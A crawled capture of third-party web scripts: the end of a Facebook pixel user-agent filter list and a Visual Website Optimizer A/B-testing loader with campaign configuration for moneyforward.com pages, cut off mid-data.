Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/j.php?a=740981&u=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F9395%2F%3Fprovider%3Dipo%26provider_info%3Dcv.773.part.header%26internal_source%3Derp_top%26internal_medium%3Dfloating_banner%26internal_campaign%3Dmid_3wp_set%26link%3D&vn=2.1&x=true
body_size: 10449
content:
(function(){function _vwo_err(e){function gE(e,a){return"https://dev.visualwebsiteoptimizer.com/ee.gif?a=740981&s=j.php&_cu="+encodeURIComponent(window.location.href)+"&e="+encodeURIComponent(e&&e.message&&e.message.substring(0,1e3)+"&vn=")+(e&&e.code?"&code="+e.code:"")+(e&&e.type?"&type="+e.type:"")+(e&&e.status?"&status="+e.status:"")+(a||"")}var vwo_e=gE(e);try{typeof navigator.sendBeacon==="function"?navigator.sendBeacon(vwo_e):(new Image).src=vwo_e}catch(err){}}try{var extE=0,prevMode=false;window._VWO_Jphp_StartTime = (window.performance && typeof window.performance.now === 'function' ? window.performance.now() : new Date().getTime());;;(function(){window._VWO=window._VWO||{};var aC=window._vwo_code;if(typeof aC==='undefined'){window._vwo_mt='dupCode';return;}if(window._VWO.sCL){window._vwo_mt='dupCode';window._VWO.sCDD=true;try{if(aC){clearTimeout(window._vwo_settings_timer);var h=document.querySelectorAll('#_vis_opt_path_hides');var x=h[h.length>1?1:0];x&&x.remove();}}catch(e){}return;}window._VWO.sCL=true;;window._vwo_mt="live";var localPreviewObject={};var previewKey="_vis_preview_"+740981;var wL=window.location;;try{localPreviewObject[previewKey]=window.localStorage.getItem(previewKey);JSON.parse(localPreviewObject[previewKey])}catch(e){localPreviewObject[previewKey]=""}try{window._vwo_tm="";var getMode=function(e){var n;if(window.name.indexOf(e)>-1){n=window.name}else{n=wL.search.match("_vwo_m=([^&]*)");n=n&&atob(decodeURIComponent(n[1]))}return n&&JSON.parse(n)};var ccMode=getMode("_vwo_cc");if(window.name.indexOf("_vis_heatmap")>-1||window.name.indexOf("_vis_editor")>-1||ccMode||window.name.indexOf("_vis_preview")>-1){try{if(ccMode){window._vwo_mt=decodeURIComponent(wL.search.match("_vwo_m=([^&]*)")[1])}else if(window.name&&JSON.parse(window.name)){window._vwo_mt=window.name}}catch(e){if(window._vwo_tm)window._vwo_mt=window._vwo_tm}}else if(window._vwo_tm.length){window._vwo_mt=window._vwo_tm}else if(location.href.indexOf("_vis_opt_preview_combination")!==-1&&location.href.indexOf("_vis_test_id")!==-1){window._vwo_mt="sharedPreview"}else if(localPreviewObject[previewKey]){window._vwo_mt=JSON.stringify(localPreviewObject)}if(window._vwo_mt!=="live"){if(typeof extE!=="undefined"){extE=1}if(!getMode("_vwo_cc")){(function(){var cParam='';try{if(window.VWO&&window.VWO.appliedCampaigns){var campaigns=window.VWO.appliedCampaigns;for(var cId in campaigns){if(campaigns.hasOwnProperty(cId)){var v=campaigns[cId].v;if(cId&&v){cParam='&c='+cId+'-'+v+'-1';break;}}}}}catch(e){}var prevMode=false;_vwo_code.load('https://dev.visualwebsiteoptimizer.com/j.php?mode='+encodeURIComponent(window._vwo_mt)+'&a=740981&f=1&u='+encodeURIComponent(window._vis_opt_url||document.URL)+'&eventArch=true'+'&x=true'+cParam,{sL:window._vwo_code.sL});if(window._vwo_code.sL){prevMode=true;}})();}else{(function(){window._vwo_code&&window._vwo_code.finish();_vwo_ccc={u:"/j.php?a=740981&u=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F9395%2F%3Fprovider%3Dipo%26provider_info%3Dcv.773.part.header%26internal_source%3Derp_top%26internal_medium%3Dfloating_banner%26internal_campaign%3Dmid_3wp_set%26link%3D&vn=2.1&x=true"};var s=document.createElement("script");s.src="https://app.vwo.com/visitor-behavior-analysis/dist/codechecker/cc.min.js?r="+Math.random();document.head.appendChild(s)})()}}}catch(e){var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/ee.gif?s=mode_det&e="+encodeURIComponent(e&&e.stack&&e.stack.substring(0,1e3)+"&vn=");aC&&window._vwo_code.finish()}})();
;;window._vwo_cookieDomain="moneyforward.com";;;;_vwo_surveyAssetsBaseUrl="https://cdn.visualwebsiteoptimizer.com/";;if(prevMode){return}if(window._vwo_mt === "live"){window.VWO=window.VWO||[];window._vwo_acc_id=740981;window.VWO._=window.VWO._||{};;;window.VWO.visUuid="DE031308FA6A5F141E072361E3E80B679|d9dc207ef651b9b4c0f7aaa3932b0067";
;_vwo_code.sT=_vwo_code.finished();(function(c,a,e,d,b,z,g){if(window.VWO._&&window.VWO._.isBot)return;const cookiePrefix=window._vwoCc&&window._vwoCc.cookiePrefix||"";function f(a,b,d){var cookieName=cookiePrefix+a;e.cookie=cookieName+"="+b+"; expires="+new Date(864e5*d+ +new Date).toGMTString()+"; domain="+g+"; path=/"}const escapedCookieName=(cookiePrefix+"_vwo_uuid_v2").replace(/([.*+?^${}()|[\]\\])/g,"\\$1");const regex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const match=e.cookie.match(regex);-1==e.cookie.indexOf("_vis_opt_out")&&-1==d.location.href.indexOf("vwo_opt_out=1")&&(a=match?decodeURIComponent(match[2]):a,a=a.split("|"),b=new Image,g=window._vis_opt_domain||c||d.location.hostname.replace(/^www\./,""),b.src="https://dev.visualwebsiteoptimizer.com/v.gif?cd="+(window._vis_opt_cookieDays||0)+"&a=740981&d="+encodeURIComponent(d.location.hostname.replace(/^www\./,"") || c)+"&u="+a[0]+"&h="+a[1]+"&t="+z,d.vwo_iehack_queue=[b],f("_vwo_uuid_v2",a.join("|"),366))})("moneyforward.com",window.VWO.visUuid,document,window,0,_vwo_code.sT);
;clearTimeout(window._vwo_settings_timer);window._vwo_settings_timer=null;;;;;var vwoCode=window._vwo_code;if(vwoCode.filterConfig&&vwoCode.filterConfig.filterTime==="balanced"){vwoCode.removeLoaderAndOverlay()}var vwo_CIF=false;var UAP=false;;;var _vwo_style=document.getElementById('_vis_opt_path_hides'),_vwo_css=(vwoCode.hide_element_style?vwoCode.hide_element_style():'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;}')+':root {--vwo-el-opacity:0 !important;--vwo-el-filter:alpha(opacity=0) !important;--vwo-el-bg:none !important;--vwo-el-ts:none !important;}',_vwo_text="" + _vwo_css;if (_vwo_style) { var e = _vwo_style.classList.contains("_vis_hide_layer") && _vwo_style; if (UAP && !UAP() && vwo_CIF && !vwo_CIF()) { e ? e.parentNode.removeChild(e) : _vwo_style.parentNode.removeChild(_vwo_style) } else { if (e) { var t = _vwo_style = document.createElement("style"), o = document.getElementsByTagName("head")[0], s = document.querySelector("#vwoCode"); t.setAttribute("id", "_vis_opt_path_hides"), s && t.setAttribute("nonce", s.nonce), t.setAttribute("type", "text/css"), o.appendChild(t) } if (_vwo_style.styleSheet) _vwo_style.styleSheet.cssText = _vwo_text; else { var l = document.createTextNode(_vwo_text); _vwo_style.appendChild(l) } e ? e.parentNode.removeChild(e) : _vwo_style.removeChild(_vwo_style.childNodes[0])}};window.VWO.ssMeta = { enabled: 0, noSS: 0 };;;VWO._=VWO._||{};window._vwo_clicks=false;VWO._.allSettings=(function(){return{dataStore:{campaigns:{365:{"version":4,"ep":1761730089000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"\u30c7\u30b8\u30de_\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u30b5\u30a4\u30c8_\u798f\u5229\u539a\u751f\u8cc3\u8cb8_\u65b0\u898fLP\u691c\u8a3c_202511_365","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/corporate\\-housing\\-benefits?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"(_vwo_s().f_e(_vwo_s().ts(), 'pst'))","ss":{"csa":0},"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/corporate-housing-benefits\/","2":"https:\/\/biz.moneyforward.com\/campaign\/corporate-housing-benefits\/54538\/"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/corporate\\-housing\\-benefits\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/campaign\\\/corporate\\-housing\\-benefits\\\/54538\\\/?(?:[\\?#].*)?$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"Control","2":"Variation-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"Control","2":"Variation-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":393233}],"sV":1,"id":365,"triggers":[19681481],"mt":{"1":"3176753"}}, 371:{"version":4,"ep":1762327240000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"2025_0773_AB\u3010MFtop 1\u6848\u3011MV\u306bCTA\u30dc\u30bf\u30f3\u3092\u8ffd\u52a0\u3059\u308bAB\u30c6\u30b9\u30c8","manual":false,"urlRegex":"^https\\:\\\/\\\/moneyforward\\.com?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"true","ss":null,"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/moneyforward.com\/","2":"https:\/\/moneyforward.com\/?ptn=2025_0773_01"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/moneyforward\\.com\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/moneyforward\\.com\\?ptn\\=2025_0773_01(?:#.*)?.*$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"Control","2":"Variation-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"Control","2":"Variation-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"2":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"3":{"type":"CUSTOM_GOAL","identifier":"vwo_pageView","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":393233},{"id":2,"type":"m","metricId":393947},{"id":3,"type":"m","metricId":295057}],"sV":1,"cEV":1,"id":371,"triggers":[19941236],"mt":{"1":"3176753","2":"3181352","3":"2335129"}}, 370:{"version":4,"ep":1761865088000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"2025_0786_AB\u3010\u50b5\u52d9\u652f\u6255 \u6a5f\u80fd\u30da\u30fc\u30b81p\u3011\u6a5f\u80fd\u30da\u30fc\u30b8\u306eAB\u30c6\u30b9\u30c8","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payable\\\/function?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"true","ss":null,"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/payable\/function\/","2":"https:\/\/biz.moneyforward.com\/payable\/function\/?ptn=2025_0786_01"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payable\\\/function\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payable\\\/function\\?ptn\\=2025_0786_01(?:#.*)?.*$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"2":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":393233},{"id":2,"type":"m","metricId":393947}],"sV":1,"cEV":1,"id":370,"triggers":[19745270],"mt":{"1":"3176753","2":"3181352"}}, 345:{"version":4,"ep":1760418281000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"2025_0726_AB\u3010\u4f1a\u8a08Plus\u6a5f\u80fd\u30da\u30fc\u30b8 1p\u3011\u6a5f\u80fd\u30da\u30fc\u30b8\u306eAB\u30c6\u30b9\u30c8","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/accounting_plus\\\/function?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"true","ss":null,"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/accounting_plus\/function\/","2":"https:\/\/biz.moneyforward.com\/accounting_plus\/function\/?ptn=2025_0726_01"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/accounting_plus\\\/function\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/accounting_plus\\\/function\\?ptn\\=2025_0726_01(?:#.*)?.*$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"2":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":393233},{"id":2,"type":"m","metricId":393947}],"sV":1,"cEV":1,"id":345,"triggers":[19190585],"mt":{"1":"3176753","2":"3181352"}}, 379:{"version":4,"ep":1763027881000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"\u30c7\u30b8\u30de_\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u30b5\u30a4\u30c8_\u4f1a\u8a08_\u7121\u5370\u4f1a\u8a08_\u4f1a\u8a08\u5171\u901a\u691c\u8a3c_202511_379","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/campaign\\\/mf_cloud\\\/16061?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"(_vwo_s().f_e(_vwo_s().ts(), 'pst'))","ss":{"csa":0},"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud\/16061\/","2":"https:\/\/biz.moneyforward.com\/accounting\/"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/campaign\\\/mf_cloud\\\/16061\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/accounting\\\/?(?:[\\?#].*)?$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"Control","2":"Variation-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"Control","2":"Variation-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_pageView","mca":false},"2":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"3":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"4":{"type":"CUSTOM_GOAL","identifier":"vwo_pageView","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":295057},{"id":2,"type":"m","metricId":393947},{"id":3,"type":"m","metricId":393233},{"id":4,"type":"m","metricId":432427}],"sV":1,"id":379,"triggers":[20206924],"mt":{"1":"2335129","2":"3181352","3":"3176753","4":"3660607"}}, 378:{"version":4,"ep":1763026332000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"\u30c7\u30b8\u30de_\u30ad\u30e3\u30f3\u30da\u30fc\u30f3\u30b5\u30a4\u30c8_\u4f1a\u8a08_\u7d71\u5408TOP_\u4f1a\u8a08\u5171\u901a\u691c\u8a3c_202511_378","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/campaign\\\/mf_cloud\\\/31048?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"(_vwo_s().f_e(_vwo_s().ts(), 'pst'))","ss":{"csa":0},"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud\/31048\/","2":"https:\/\/biz.moneyforward.com\/"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/campaign\\\/mf_cloud\\\/31048\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/?(?:[\\?#].*)?$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"Control","2":"Variation-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"Control","2":"Variation-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_pageView","mca":false},"2":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"3":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"4":{"type":"CUSTOM_GOAL","identifier":"vwo_pageView","mca":false}},"pgre":true,"ps":false,"metrics":[{"id":1,"type":"m","metricId":295057},{"id":2,"type":"m","metricId":393947},{"id":3,"type":"m","metricId":393233},{"id":4,"type":"m","metricId":432427}],"sV":1,"id":378,"triggers":[20206813],"mt":{"1":"2335129","2":"3181352","3":"3176753","4":"3660607"}}, 376:{"version":4,"ep":1762996137000,"clickmap":0,"globalCode":[],"type":"SPLIT_URL","status":"RUNNING","pc_traffic":100,"name":"2025_0707_AB\u3010\u7d66\u4e0eTOP 1p\u3011\u6a5f\u80fd\u30bb\u30af\u30b7\u30e7\u30f3\u306eAB\u30c6\u30b9\u30c8_Phase2","manual":false,"urlRegex":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payroll?(?:(\\?[^#]*))?(?:(#.*))?$","exclude_url":"","multiple_domains":0,"segment_code":"true","ss":null,"ibe":0,"sections":{"1":{"path":"","variations":{"1":"https:\/\/biz.moneyforward.com\/payroll\/","2":"https:\/\/biz.moneyforward.com\/payroll\/?ptn=2025_0707_01"},"segment":{"1":1,"2":1},"variationsRegex":{"1":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payroll\\\/?(?:[\\?#].*)?$","2":"^https\\:\\\/\\\/biz\\.moneyforward\\.com\\\/payroll\\?ptn\\=2025_0707_01(?:#.*)?.*$"},"urlModes":{"1":1,"2":1},"variation_names":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"triggers":[]}},"varSegAllowed":false,"combs":{"1":0.5,"2":0.5},"comb_n":{"1":"\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb","2":"\u30d0\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3-1"},"goals":{"1":{"type":"CUSTOM_GOAL","identifier":"vwo_dom_click","mca":false},"2":{"type":"